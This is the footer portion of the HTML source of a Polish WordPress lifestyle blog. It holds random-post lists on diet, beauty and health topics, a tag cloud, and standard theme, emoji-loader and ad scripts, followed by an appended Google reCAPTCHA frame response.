srcset="https://www.trikimoniki.pl/wp-content/uploads/2019/11/kuchnia_1573139267.jpg 1280w, https://www.trikimoniki.pl/wp-content/uploads/2019/11/kuchnia_1573139267-300x200.jpg 300w, https://www.trikimoniki.pl/wp-content/uploads/2019/11/kuchnia_1573139267-768x512.jpg 768w, https://www.trikimoniki.pl/wp-content/uploads/2019/11/kuchnia_1573139267-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/5-eko-hitow-dla-twojego-domu-2019-roku/" rel="bookmark">5 eko hitów dla twojego domu 2019 roku</a><div class="arpw-summary">Tak, tak, wiemy, że to dopiero listopad, a przed nami jeszcze niemalże dwa miesiące, w trakcie których może zdarzyć się wszystko, ale&#8230; &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.trikimoniki.pl/jak-stworzyc-skuteczna-diete-odchudzajaca-krok-po-kroku/"  rel="bookmark"><img width="50" height="50" src="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742050827-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak stworzyć skuteczną dietę odchudzającą krok po kroku?" decoding="async" loading="lazy" srcset="https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742050827-50x50.jpg 50w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742050827-150x150.jpg 150w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742050827-83x83.jpg 83w, https://www.trikimoniki.pl/wp-content/uploads/2025/03/image-1742050827-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.trikimoniki.pl/jak-stworzyc-skuteczna-diete-odchudzajaca-krok-po-kroku/" rel="bookmark">Jak stworzyć skuteczną dietę odchudzającą krok po kroku?</a><div class="arpw-summary">Jak samemu ułożyć dietę odchudzającą? W świecie, w którym zdrowie i dobre samopoczucie stają się priorytetem, wiele osób zaczyna poszukiwać skutecznych sposobów &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>                                                </div>                                                <div class="footer2 col" class="footer-widget">
                                                    <aside id="arpw-widget-5" class="widget arpw-widget-random"><h3 class="widget-title"><span>Uroda i zdrowie</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/jak-walczyc-z-biegunka-w-ciazy-domowymi-sposobami-przyczyny-bezpieczne-sposoby-leczenia/" rel="bookmark">Jak walczyć z biegunką w ciąży domowymi sposobami? Przyczyny, bezpieczne sposoby leczenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/jak-i-czym-czym-odstraszyc-komary-5-banalnie-prostych-sposobow-by-odstraszac-komary-plus-jedno-wyjscie-ostateczne/" rel="bookmark">Jak i czym czym odstraszyć komary? 5 banalnie prostych sposobów, by odstraszać komary (plus jedno wyjście ostateczne!)</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/jak-poprawic-swoja-koncentracje/" rel="bookmark">Jak poprawić swoją koncentrację?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/uczyc-sie-szybciej-efektywniej-suplementy-pamiec-koncentracje-najlepsze-preparaty/" rel="bookmark">Jak uczyć się szybciej i efektywniej? Suplementy na pamięć i koncentrację &#8211; jakie najlepsze preparaty ?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/gdy-zaczna-sie-problemy-ze-wzrokiem-firmoo-darmowe-okulary/" rel="bookmark">Gdy zaczną się problemy ze wzrokiem&#8230; firmoo darmowe okulary</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/pecherze-kiedy-konieczna-jest-wizyta-u-lekarza/" rel="bookmark">Pęcherze- kiedy konieczna jest wizyta u lekarza?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/cwiczenia-w-domu/" rel="bookmark">Ćwiczenia w domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/co-jest-modne-narzutka-ze-skorzanymi-rekawami/" rel="bookmark">Co jest modne? Narzutka ze skórzanymi rękawami</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/kosmetyki-dla-cery-naczynkowej-kompleksowe-porady-i-rekomendacje/" rel="bookmark">Kosmetyki dla cery naczynkowej: Kompleksowe porady i rekomendacje</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/sukienki-koszulowe/" rel="bookmark">Sukienki koszulowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/dlaczego-warto-jesc-cytrusy/" rel="bookmark">Dlaczego warto jeść cytrusy?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/utrata-wlosow-problem-mlodszych-starszych-osob-follixin-sklad-cena-suplementy-lysienie/" rel="bookmark">Utrata włosów &#8211; problem młodszych i starszych osób &#8211; follixin skład, cena. Suplementy na łysienie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/wady-zalety-korzystania-ze-spalaczy-tluszczu-ranking-trizer-opinie/" rel="bookmark">Wady i zalety korzystania ze spalaczy tłuszczu &#8211; ranking. Trizer opinie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/walczyc-przebarwieniami-skornymi-laserowe-usuwanie-przebarwien-bielsko-biala-kremy-przebarwienia/" rel="bookmark">Jak walczyć z przebarwieniami skórnymi? Laserowe usuwanie przebarwień Bielsko Biała. Kremy na przebarwienia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/skad-sie-bierze-anemia/" rel="bookmark">Skąd się bierze anemia?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/kiedy-rozmawiac-z-dziecmi-o-seksie/" rel="bookmark">Kiedy rozmawiać z dziećmi o seksie?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/wlasciwosci-olejkow-cbd-jak-je-stosowac/" rel="bookmark">Właściwości olejków CBD &#8211; jak je stosować?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/jak-walczyc-z-siwiejacymi-wlosami-marion-szampon-koloryzujacy-24-mycia-opinie-efekt/" rel="bookmark">Jak walczyć z siwiejącymi włosami? Marion szampon koloryzujący 24 mycia, opinie, efekt</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/sposoby-usuwanie-przebarwien-znamion-skornych-dermatoskopowa-ocena-znamion-poznan/" rel="bookmark">Sposoby na usuwanie przebarwień i znamion skórnych &#8211; dermatoskopowa ocena znamion Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/oczyszczanie-organizmu-olejem-roslinnym/" rel="bookmark">Oczyszczanie organizmu olejem roślinnym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/wypadajacy-dysk-podstawowe-informacje-ktore-powinienes-znac/" rel="bookmark">Wypadający dysk &#8211; podstawowe informacje, które powinieneś znać</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.trikimoniki.pl/piekna-oprawa-oczu/" rel="bookmark">Piękna oprawa oczu</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside>                                                </div>                                                <div class="footer3 col" class="footer-widget">
                                                    <aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Tagi</span></h3><div class="tagcloud"><a href="https://www.trikimoniki.pl/zagadnienie/bebeauty-tolpa/" class="tag-cloud-link tag-link-78 tag-link-position-1" style="font-size: 15.212121212121pt;" aria-label="bebeauty tołpa (8 elementów)">bebeauty tołpa</a>
<a href="https://www.trikimoniki.pl/zagadnienie/bebeauty-zel-do-mycia-twarzy/" class="tag-cloud-link tag-link-80 tag-link-position-2" style="font-size: 10.969696969697pt;" aria-label="bebeauty żel do mycia twarzy (6 elementów)">bebeauty żel do mycia twarzy</a>
<a href="https://www.trikimoniki.pl/zagadnienie/bebeauty-zel-micelarny/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 15.212121212121pt;" aria-label="bebeauty żel micelarny (8 elementów)">bebeauty żel micelarny</a>
<a href="https://www.trikimoniki.pl/zagadnienie/butler-please-essie/" class="tag-cloud-link tag-link-82 tag-link-position-4" style="font-size: 8pt;" aria-label="butler please essie (5 elementów)">butler please essie</a>
<a href="https://www.trikimoniki.pl/zagadnienie/dermatoskopowa-ocena-znamion-poznan/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 13.090909090909pt;" aria-label="dermatoskopowa ocena znamion poznań (7 elementów)">dermatoskopowa ocena znamion poznań</a>
<a href="https://www.trikimoniki.pl/zagadnienie/firmoo-darmowe-okulary/" class="tag-cloud-link tag-link-87 tag-link-position-6" style="font-size: 10.969696969697pt;" aria-label="firmoo darmowe okulary (6 elementów)">firmoo darmowe okulary</a>
<a href="https://www.trikimoniki.pl/zagadnienie/firmoo-okulary-za-darmo/" class="tag-cloud-link tag-link-77 tag-link-position-7" style="font-size: 13.090909090909pt;" aria-label="firmoo okulary za darmo (7 elementów)">firmoo okulary za darmo</a>
<a href="https://www.trikimoniki.pl/zagadnienie/follixin-cena/" class="tag-cloud-link tag-link-40 tag-link-position-8" style="font-size: 13.090909090909pt;" aria-label="follixin cena (7 elementów)">follixin cena</a>
<a href="https://www.trikimoniki.pl/zagadnienie/gabka-do-podkladu-rossmann-cena/" class="tag-cloud-link tag-link-92 tag-link-position-9" style="font-size: 8pt;" aria-label="gąbka do podkładu rossmann cena (5 elementów)">gąbka do podkładu rossmann cena</a>
<a href="https://www.trikimoniki.pl/zagadnienie/henna-jak-zrobic/" class="tag-cloud-link tag-link-93 tag-link-position-10" style="font-size: 10.969696969697pt;" aria-label="henna jak zrobić (6 elementów)">henna jak zrobić</a>
<a href="https://www.trikimoniki.pl/zagadnienie/kolonoskopia-w-znieczuleniu-ogolnym/" class="tag-cloud-link tag-link-19 tag-link-position-11" style="font-size: 13.090909090909pt;" aria-label="kolonoskopia w znieczuleniu ogólnym (7 elementów)">kolonoskopia w znieczuleniu ogólnym</a>
<a href="https://www.trikimoniki.pl/zagadnienie/kremy-na-przebarwienia/" class="tag-cloud-link tag-link-16 tag-link-position-12" style="font-size: 15.212121212121pt;" aria-label="kremy na przebarwienia (8 elementów)">kremy na przebarwienia</a>
<a href="https://www.trikimoniki.pl/zagadnienie/lampki-zapachowe/" class="tag-cloud-link tag-link-89 tag-link-position-13" style="font-size: 13.090909090909pt;" aria-label="lampki zapachowe (7 elementów)">lampki zapachowe</a>
<a href="https://www.trikimoniki.pl/zagadnienie/laserowe-usuwanie-przebarwien-bielsko-biala/" class="tag-cloud-link tag-link-15 tag-link-position-14" style="font-size: 17.333333333333pt;" aria-label="laserowe usuwanie przebarwień bielsko biała (9 elementów)">laserowe usuwanie przebarwień bielsko biała</a>
<a href="https://www.trikimoniki.pl/zagadnienie/leczenie-blizn/" class="tag-cloud-link tag-link-18 tag-link-position-15" style="font-size: 17.333333333333pt;" aria-label="leczenie blizn (9 elementów)">leczenie blizn</a>
<a href="https://www.trikimoniki.pl/zagadnienie/leczenie-tradziku/" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 13.090909090909pt;" aria-label="leczenie trądziku (7 elementów)">leczenie trądziku</a>
<a href="https://www.trikimoniki.pl/zagadnienie/luteina-w-tabletkach-na-oczy/" class="tag-cloud-link tag-link-4 tag-link-position-17" style="font-size: 15.212121212121pt;" aria-label="luteina w tabletkach na oczy (8 elementów)">luteina w tabletkach na oczy</a>
<a href="https://www.trikimoniki.pl/zagadnienie/marion-szampon-koloryzujacy-24-mycia/" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 17.333333333333pt;" aria-label="marion szampon koloryzujący 24 mycia (9 elementów)">marion szampon koloryzujący 24 mycia</a>
<a href="https://www.trikimoniki.pl/zagadnienie/narzutka-ze-skorzanymi-rekawami/" class="tag-cloud-link tag-link-81 tag-link-position-19" style="font-size: 13.090909090909pt;" aria-label="narzutka ze skórzanymi rękawami (7 elementów)">narzutka ze skórzanymi rękawami</a>
<a href="https://www.trikimoniki.pl/zagadnienie/nefrolog-dzieciecy-warszawa/" class="tag-cloud-link tag-link-42 tag-link-position-20" style="font-size: 13.090909090909pt;" aria-label="Nefrolog dziecięcy Warszawa (7 elementów)">Nefrolog dziecięcy Warszawa</a>
<a href="https://www.trikimoniki.pl/zagadnienie/nefrolog-krakow/" class="tag-cloud-link tag-link-34 tag-link-position-21" style="font-size: 19.030303030303pt;" aria-label="Nefrolog Kraków (10 elementów)">Nefrolog Kraków</a>
<a href="https://www.trikimoniki.pl/zagadnienie/oliwka-dla-dzieci-johnsons-baby/" class="tag-cloud-link tag-link-6 tag-link-position-22" style="font-size: 10.969696969697pt;" aria-label="oliwka dla dzieci johnsons baby (6 elementów)">oliwka dla dzieci johnsons baby</a>
<a href="https://www.trikimoniki.pl/zagadnienie/oliwka-w-zelu-johnson/" class="tag-cloud-link tag-link-25 tag-link-position-23" style="font-size: 10.969696969697pt;" aria-label="Oliwka w żelu Johnson (6 elementów)">Oliwka w żelu Johnson</a>
<a href="https://www.trikimoniki.pl/zagadnienie/pamiec-i-koncentracja/" class="tag-cloud-link tag-link-8 tag-link-position-24" style="font-size: 15.212121212121pt;" aria-label="pamięć i koncentracja (8 elementów)">pamięć i koncentracja</a>
<a href="https://www.trikimoniki.pl/zagadnienie/pielegnacja-moich-wlosow/" class="tag-cloud-link tag-link-86 tag-link-position-25" style="font-size: 10.969696969697pt;" aria-label="pielęgnacja moich włosów (6 elementów)">pielęgnacja moich włosów</a>
<a href="https://www.trikimoniki.pl/zagadnienie/preparaty-suplementacyjne/" class="tag-cloud-link tag-link-3 tag-link-position-26" style="font-size: 8pt;" aria-label="preparaty suplementacyjne (5 elementów)">preparaty suplementacyjne</a>
<a href="https://www.trikimoniki.pl/zagadnienie/przepukliny-miedzykregowe-nieoperacyjne-leczenie/" class="tag-cloud-link tag-link-11 tag-link-position-27" style="font-size: 13.090909090909pt;" aria-label="przepukliny międzykręgowe nieoperacyjne leczenie (7 elementów)">przepukliny międzykręgowe nieoperacyjne leczenie</a>
<a href="https://www.trikimoniki.pl/zagadnienie/robienie-henny/" class="tag-cloud-link tag-link-91 tag-link-position-28" style="font-size: 10.969696969697pt;" aria-label="robienie henny (6 elementów)">robienie henny</a>
<a href="https://www.trikimoniki.pl/zagadnienie/rossmann-henna-do-brwi/" class="tag-cloud-link tag-link-95 tag-link-position-29" style="font-size: 10.969696969697pt;" aria-label="rossmann henna do brwi (6 elementów)">rossmann henna do brwi</a>
<a href="https://www.trikimoniki.pl/zagadnienie/sposob-na-chrapanie/" class="tag-cloud-link tag-link-12 tag-link-position-30" style="font-size: 10.969696969697pt;" aria-label="sposób na chrapanie (6 elementów)">sposób na chrapanie</a>
<a href="https://www.trikimoniki.pl/zagadnienie/sucha-swedzaca-skora/" class="tag-cloud-link tag-link-90 tag-link-position-31" style="font-size: 8pt;" aria-label="sucha swędząca skóra (5 elementów)">sucha swędząca skóra</a>
<a href="https://www.trikimoniki.pl/zagadnienie/sweet-secret-krem-do-rak/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 13.090909090909pt;" aria-label="sweet secret krem do rąk (7 elementów)">sweet secret krem do rąk</a>
<a href="https://www.trikimoniki.pl/zagadnienie/swedzace-dlonie/" class="tag-cloud-link tag-link-79 tag-link-position-33" style="font-size: 13.090909090909pt;" aria-label="swędzące dłonie (7 elementów)">swędzące dłonie</a>
<a href="https://www.trikimoniki.pl/zagadnienie/szamponetki-rossmann/" class="tag-cloud-link tag-link-83 tag-link-position-34" style="font-size: 10.969696969697pt;" aria-label="szamponetki rossmann (6 elementów)">szamponetki rossmann</a>
<a href="https://www.trikimoniki.pl/zagadnienie/szampon-koloryzujacy-marion-opinie/" class="tag-cloud-link tag-link-88 tag-link-position-35" style="font-size: 10.969696969697pt;" aria-label="szampon koloryzujący marion opinie (6 elementów)">szampon koloryzujący marion opinie</a>
<a href="https://www.trikimoniki.pl/zagadnienie/tabletki-na-oczy-z-borowka/" class="tag-cloud-link tag-link-9 tag-link-position-36" style="font-size: 17.333333333333pt;" aria-label="tabletki na oczy z borówką (9 elementów)">tabletki na oczy z borówką</a>
<a href="https://www.trikimoniki.pl/zagadnienie/tabletki-na-oczy-z-luteina/" class="tag-cloud-link tag-link-22 tag-link-position-37" style="font-size: 8pt;" aria-label="tabletki na oczy z luteiną (5 elementów)">tabletki na oczy z luteiną</a>
<a href="https://www.trikimoniki.pl/zagadnienie/tabletki-na-porost-wlosow/" class="tag-cloud-link tag-link-32 tag-link-position-38" style="font-size: 10.969696969697pt;" aria-label="tabletki na porost włosów (6 elementów)">tabletki na porost włosów</a>
<a href="https://www.trikimoniki.pl/zagadnienie/tabletki-poprawiajace-wzrok/" class="tag-cloud-link tag-link-41 tag-link-position-39" style="font-size: 8pt;" aria-label="tabletki poprawiające wzrok (5 elementów)">tabletki poprawiające wzrok</a>
<a href="https://www.trikimoniki.pl/zagadnienie/usuwanie-blizn/" class="tag-cloud-link tag-link-13 tag-link-position-40" style="font-size: 13.090909090909pt;" aria-label="Usuwanie blizn (7 elementów)">Usuwanie blizn</a>
<a href="https://www.trikimoniki.pl/zagadnienie/usuwanie-pieprzykow/" class="tag-cloud-link tag-link-35 tag-link-position-41" style="font-size: 10.969696969697pt;" aria-label="usuwanie pieprzyków (6 elementów)">usuwanie pieprzyków</a>
<a href="https://www.trikimoniki.pl/zagadnienie/usuwanie-znamion-warszawa/" class="tag-cloud-link tag-link-28 tag-link-position-42" style="font-size: 13.090909090909pt;" aria-label="Usuwanie znamion Warszawa (7 elementów)">Usuwanie znamion Warszawa</a>
<a href="https://www.trikimoniki.pl/zagadnienie/wycinanie-laserem-mazowieckie/" class="tag-cloud-link tag-link-27 tag-link-position-43" style="font-size: 19.030303030303pt;" aria-label="wycinanie laserem mazowieckie (10 elementów)">wycinanie laserem mazowieckie</a>
<a href="https://www.trikimoniki.pl/zagadnienie/lysienie-plackowate-przyczyny/" class="tag-cloud-link tag-link-5 tag-link-position-44" style="font-size: 22pt;" aria-label="łysienie plackowate przyczyny (12 elementów)">łysienie plackowate przyczyny</a>
<a href="https://www.trikimoniki.pl/zagadnienie/zel-micelarny-bebeauty/" class="tag-cloud-link tag-link-97 tag-link-position-45" style="font-size: 13.090909090909pt;" aria-label="żel micelarny bebeauty (7 elementów)">żel micelarny bebeauty</a></div>
</aside>                                                </div>  

                                    </div>

                                                     
                        </div><!-- #foter-bottom -->
                </div><!-- top-bottom-->
                <div class="footer-copyright border t-center">
                    <p>                        
                                    Copyright 2016. All rights reserved                                                </p>
                    <div class="site-info">
                        <a href="#">Proudly powered by WordPress</a>
                        <span class="sep"> | </span>
                        Profitmag by <a href="#" rel="designer">Rigorous Themes</a>                    </div><!-- .site-info -->
                    
                </div>
                

        </div><!-- footer-wrapper-->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/profitmag-child/*","/wp-content/themes/profitmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/jquery.bxslider.js?ver=5dc8f272a293aa79daac59810d133394" id="profitmag-bxslider-js-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/jquery.ticker.js?ver=5dc8f272a293aa79daac59810d133394" id="profitmag-ticker-js-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/jquery.mCustomScrollbar.min.js?ver=1.0.0" id="profitmag-scrolljs-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/jquery.mousewheel.min.js?ver=2.0.19" id="profitmag-mousewheeljs-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/navigation.js?ver=20120206" id="profitmag-navigation-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/themes/profitmag/js/custom.js?ver=1.0" id="profitmag-custom-js"></script>
<script type="text/javascript" src="https://www.trikimoniki.pl/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.trikimoniki.pl/wp-includes/js/wp-emoji-release.min.js?ver=5dc8f272a293aa79daac59810d133394"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.trikimoniki.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H1__6lYu_M_qzydwb2xnEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768691611864');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>